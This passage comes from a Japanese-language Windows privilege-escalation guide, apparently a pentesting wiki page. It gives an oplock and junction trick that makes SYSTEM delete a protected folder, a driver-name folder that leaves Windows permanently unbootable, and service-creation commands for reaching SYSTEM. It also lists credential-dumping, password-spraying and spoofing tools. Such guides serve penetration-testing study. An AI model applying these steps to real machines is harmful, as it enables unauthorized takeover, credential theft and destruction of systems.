RequestOplock("C:\\temp\\folder1\\file1.txt");
WaitForDeleteToTriggerOplock();
- ステップ 3: SYSTEM プロセスをトリガーする(例:
SilentCleanup)
- このプロセスはフォルダ(例:
%TEMP%)をスキャンし、その内容を削除しようとします。 file1.txtに到達すると、oplock が作動する と制御があなたの callback に渡されます。
- ステップ 4: oplock callback 内で – 削除先をリダイレクトする
-
Option A:
file1.txtを別の場所に移動する -
これにより
folder1を空にできます(oplock を壊さずに)。 -
file1.txtを直接削除しないでください — それは oplock を早期に解放してしまいます。 -
Option B:
folder1を junction に変換する:
# folder1 is now a junction to \RPC Control (non-filesystem namespace)
mklink /J C:\temp\folder1 \\?\GLOBALROOT\RPC Control
- オプション C:
\RPC Controlに symlink を作成する:
# Make file1.txt point to a sensitive folder stream
CreateSymlink("\\RPC Control\\file1.txt", "C:\\Config.Msi::$INDEX_ALLOCATION")
これはフォルダのメタデータを格納するNTFSの内部ストリームを標的にしています — これを削除するとフォルダ自体が削除されます。
- ステップ5: oplock を解除する
- SYSTEM process は処理を続け
file1.txtを削除しようとします。 - しかし今や、junction + symlink のため、実際に削除されているのは:
C:\Config.Msi::$INDEX_ALLOCATION
結果: C:\Config.Msi は SYSTEM によって削除される。
From Arbitrary Folder Create to Permanent DoS
以下のプリミティブを悪用します: create an arbitrary folder as SYSTEM/admin — たとえ you can’t write files や set weak permissions の場合でも。
フォルダ(ファイルではなく)を critical Windows driver の名前で作成します。例:
C:\Windows\System32\cng.sys
- このパスは通常
cng.sysカーネルモードドライバに対応します。 - もしそれを フォルダとして事前に作成しておくと、Windowsは起動時に実際のドライバを読み込めません。
- その後、Windowsは起動時に
cng.sysを読み込もうとします。 - フォルダを見つけ、実際のドライバを解決できず、クラッシュするか起動が停止します。
- フォールバックはなく、外部の介入(例:ブート修復やディスクアクセス)なしには回復できません。
High Integrity から SYSTEM へ
新しいサービス
既に High Integrity プロセスで実行中であれば、SYSTEM へのパスは新しいサービスを作成して実行するだけで簡単です:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
Tip
サービス用バイナリを作成する際は、それが有効なサービスであるか、またはバイナリが必要な動作を行うことを確認してください。そうでない場合は 20 秒で強制終了されます。
AlwaysInstallElevated
High Integrity のプロセスから、AlwaysInstallElevated レジストリ エントリを有効化して、.msi ラッパーを使ってリバースシェルをインストールすることを試みることができます。
レジストリ キーに関する詳細と .msi パッケージのインストール方法はこちら。
High + SeImpersonate privilege to System
できます コードはこちら.
From SeDebug + SeImpersonate to Full Token privileges
これらの token 権限を持っている場合(おそらく既に High Integrity のプロセスで見つかるでしょう)、SeDebug 権限でほとんどのプロセス(protected なプロセスは除く)を開き、プロセスの token をコピーし、そのトークンで 任意のプロセスを作成することができます。
この技術では通常 すべての token 権限を持つ SYSTEM として動作しているプロセスが選択されます(はい、すべての token 権限を持たない SYSTEM プロセスも見つかることがあります)。
例として提案した技術を実行するコードは ここにあります.
Named Pipes
この手法は meterpreter が getsystem で権限昇格する際に使用します。手法は パイプを作成し、そのパイプに書き込むためにサービスを作成/悪用することにあります。次に、SeImpersonate 権限を使用してパイプを作成した サーバー は、パイプクライアント(サービス)の トークンを偽装(impersonate) でき、SYSTEM 権限を取得できます。
Named pipe について詳しく知りたい場合はこちらを読むべきです。
名前付きパイプを使って high integrity から System に移行する例を読みたい場合は こちらを読むべきです。
Dll Hijacking
もし SYSTEM として動作するプロセスに ロードされる dll をハイジャックできれば、その権限で任意のコードを実行できます。したがって Dll Hijacking はこの種の権限昇格にも有用で、さらに high integrity プロセスから達成する方がはるかに容易です。なぜなら DLL をロードするフォルダに対して 書き込み権限 を持っているからです。
詳細は Dll hijacking についてはこちら。
From Administrator or Network Service to System
- https://github.com/sailay1996/RpcSsImpersonator
- https://decoder.cloud/2020/05/04/from-network-service-to-system/
- https://github.com/decoder-it/NetworkServiceExploit
From LOCAL SERVICE or NETWORK SERVICE to full privs
Read: https://github.com/itm4n/FullPowers
More help
Useful tools
Windows のローカル権限昇格ベクターを探すための最良のツール: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- 設定ミスや機密ファイルをチェック(ここを確認)。検出済み。
JAWS -- いくつかの可能な設定ミスをチェックし情報を収集(ここを確認)。
privesc -- 設定ミスをチェック
SessionGopher -- PuTTY、WinSCP、SuperPuTTY、FileZilla、RDP の保存セッション情報を抽出します。ローカルでは -Thorough を使用してください。
Invoke-WCMDump -- Credential Manager から資格情報を抽出します。検出済み。
DomainPasswordSpray -- 収集したパスワードをドメイン全体にスプレーします。
Inveigh -- PowerShell ベースの ADIDNS/LLMNR/mDNS/NBNS スプーファ/MITM ツールです。
WindowsEnum -- 基本的な Windows の権限昇格列挙ツール
Sherlock ~~ -- 既知の privesc 脆弱性を検索(Watson に対して非推奨)~~
WINspect -- ローカルチェック (管理者権限が必要)
Exe
Watson -- 既知の privesc 脆弱性を検索(VisualStudio でのコンパイルが必要)(precompiled)
SeatBelt -- ホストを列挙して設定ミスを検索(privesc というより情報収集ツール)(コンパイルが必要)(precompiled)
LaZagne -- 多くのソフトウェアから資格情報を抽出します(GitHub に precompiled exe が存在)
SharpUP -- PowerUp の C# ポート
Beroot ~~ -- 設定ミスをチェック(実行ファイルは GitHub に precompiled)。推奨しません。Win10 ではあまりうまく動作しません。~~
Windows-Privesc-Check -- 可能な設定ミスをチェック(Python からの exe)。推奨しません。Win10 ではあまりうまく動作しません。
Bat
winPEASbat -- 本ポストに基づいて作成されたツール(accesschk がなくても正しく動作しますが、使用可能です)。
Local
Windows-Exploit-Suggester -- systeminfo の出力を読み、利用可能なエクスプロイトを推奨します(ローカル Python)
Windows Exploit Suggester Next Generation -- systeminfo の出力を読み、利用可能なエクスプロイトを推奨します(ローカル Python)
Meterpreter
multi/recon/local_exploit_suggestor
プロジェクトは正しいバージョンの .NET を使ってコンパイルする必要があります(こちらを参照)。被害者ホストにインストールされている .NET のバージョンを確認するには、次のように実行できます:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
参考文献
-
http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
-
https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html
-
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
-
https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md
-
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
-
http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
-
HTB Reaper: Format-string leak + stack BOF → VirtualAlloc ROP (RCE) and kernel token theft
-
Check Point Research – Chasing the Silver Fox: Cat & Mouse in Kernel Shadows
{{#include ../../banners/hacktricks-training.md}}